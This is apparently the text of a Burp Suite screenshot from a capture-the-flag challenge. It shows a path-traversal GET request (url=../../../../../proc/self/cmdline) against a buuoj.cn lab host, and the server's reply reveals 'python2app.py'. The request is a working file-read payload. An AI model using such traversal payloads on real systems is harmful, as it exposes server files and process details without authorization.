 Request
Pretty Raw Hex \n
1 GET /page?url=../../../../../proc/self/cmdline HTTP/1.1
2 Host: 45ed2c4d-bf1a-4914-9468-5776d835484b.node3.buuoj.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0)
Gecko/20100101 Firefox/89.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Fri, 18 Jun 2021 15:19:59 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 15
6 Connection: close
7 Content-Disposition: attachment; filename=beautiful.jpg
8
9 python2app.py